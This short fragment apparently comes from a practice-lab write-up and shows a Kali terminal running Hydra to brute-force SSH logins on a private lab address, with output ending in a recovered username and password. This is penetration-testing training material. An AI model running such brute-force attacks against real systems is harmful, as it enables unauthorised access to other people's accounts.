 root@kali:~# hydra -L dc4user.txt -P dc4pass.txt -t 10 ssh://192.168.61.145
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-08 21:44:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 251 login tries (l:1/p:251), ~26 tries per task
[DATA] attacking ssh://192.168.61.145:22/
[STATUS] 94.00 tries/min, 94 tries in 00:01h, 157 to do in 00:02h, 10 active
[STATUS] 70.00 tries/min, 210 tries in 00:03h, 41 to do in 00:01h, 10 active
[22][ssh] host: 192.168.61.145   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-08 21:48:14
root@kali:~#